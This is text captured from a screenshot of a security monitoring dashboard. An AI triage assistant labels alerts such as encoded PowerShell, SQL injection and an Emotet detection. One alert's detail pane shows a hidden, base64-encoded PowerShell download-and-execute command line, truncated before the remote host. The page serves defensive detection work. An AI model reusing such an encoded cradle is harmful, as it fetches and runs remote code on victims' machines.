 NIGHTSHIFT > MONITORING
SA 1 online
Good evening,
SOC Analyst
SA
System online
LIVE ALERTS
8 events ?
8 private 0 public
Share all
2m ago Private HIGH · LVL 12
Powershell.exe spawned a PowerShell process
which executed a base64-encoded command
Added by SOC Analyst AI Suspicious
5m ago Private MEDIUM · LVL 7
SQL injection attempt
Added by SOC Analyst AI Malicious
9m ago Private HIGH · LVL 12
Windows Defender detected Trojan:Win32/
Emotet.RPX!MTB
Added by SOC Analyst
AI Already Blocked by Microsoft Defender Antiv...
13m ago Private MEDIUM · LVL 7
New dpkg (Debian Package) installed.
Added by SOC Analyst AI False Positive
18m ago Private HIGH · LVL 12
Domain Admins group changed: member
All 13,858 Open ca... 84 My imports 8
ALERT DETAILS
Alert Details AI Analysis
HIGH
LVL 12
Powershell.exe spawned a PowerShell process which executed a base64-encoded
command
Download
Nov 24, 2026, 18:08:47 Rule 92057 WS-FIN-07 Process creation Private import
AI verdict
Suspicious
Confidence
78%
A malicious Word document executed a PowerShell command to download a script from a remote server using base64-
encoded arguments.
SA Started by you · Nov 24, 18:12
Overview All fields 28 JSON
Agent WS-FIN-07 Process C:\Windows\System32\WindowsPowerShell\v...
Parent C:\Program Files\Microsoft Office\root\...
PROCESS CREATION
Process C:\Windows\System32\WindowsPowerShell\v1.0\power
shell.exe
Command line powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUA
dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwA
bwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8A
RULE & SOURCE
Rule 92057 · level 12
Fired 0 times
Agent WS-FIN-07 · #013 ·
10.20.5.47
Manager wazuh.manager
ACTIONS
Scan complete
Restart AI Analysis
Run the investigation again
Create case
Escalate to TheHive
PDF
Export PDF report
Download the investigat...